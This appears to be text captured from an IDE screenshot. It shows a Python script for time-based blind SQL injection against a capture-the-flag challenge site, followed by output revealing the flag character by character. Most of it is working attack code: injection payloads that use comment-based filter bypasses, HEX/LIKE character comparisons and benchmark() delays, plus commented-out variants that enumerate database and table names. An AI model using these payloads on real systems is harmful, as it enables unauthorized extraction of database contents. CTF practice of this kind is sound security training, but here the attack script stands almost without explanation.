 fengjing跑.py 时间盲注.py
1 import requests
2 import time
3
4 url = "http://80-a91fb459-ee69-4b88-9c41-aa9938c57c44.challenge.ctfplus.cn/index.php"
5 result = ''
6 i = 0
7
8 while True:
9 i += 1
10 head = 32
11 tail = 127
12 for j in range(head, tail):
13
14 # 方法1：十六进制比较
15 #payload= f"?username='||if((HEX(substr((SELECT/**/database()),{i},1))/**/like/**/HEX(CHAR({j}))),benchmark(10000000,sha1(1)),0)%23" #syclover
16 #payload= f"?username='||if((HEX(substr((select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats/**/where/**/database_name/**/like/**/'syclover'),{i}
17 payload= f"?username='||if((HEX(substr((select/**/*/**/from/**/Rea11ys3ccccccr3333t),{i},1))/**/like/**/HEX(CHAR({j}))),benchmark(10000000,sha1(1)),0)%23"
18
19 start = time.time()
20 r = requests.get(url + payload)
21 if time.time() - start > 2:
22 result += chr(j)
23 print(f"Found char: {chr(head)}, Current: {result}")
24 break
1 3
运行 时间盲注
Found char:  , Current: SYC{7532b173-8817-438c-9a86-57c3ba
Found char:  , Current: SYC{7532b173-8817-438c-9a86-57c3bab
Found char:  , Current: SYC{7532b173-8817-438c-9a86-57c3baba
Found char:  , Current: SYC{7532b173-8817-438c-9a86-57c3baba2
Found char:  , Current: SYC{7532b173-8817-438c-9a86-57c3baba2e
Found char:  , Current: SYC{7532b173-8817-438c-9a86-57c3baba2ef
Found char:  , Current: SYC{7532b173-8817-438c-9a86-57c3baba2ef4
Found char:  , Current: SYC{7532b173-8817-438c-9a86-57c3baba2ef4}